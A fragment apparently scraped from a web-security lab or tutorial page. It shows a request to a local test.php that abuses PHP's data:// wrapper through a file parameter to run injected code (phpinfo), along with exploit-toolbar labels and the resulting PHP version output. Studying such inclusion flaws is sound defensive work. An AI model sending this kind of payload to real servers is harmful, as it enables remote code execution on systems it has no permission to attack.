 http://127.0.0.1/test.php?file=data://text/plain,<?php phpinfo();?>
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
PHP Version 5.4.45 php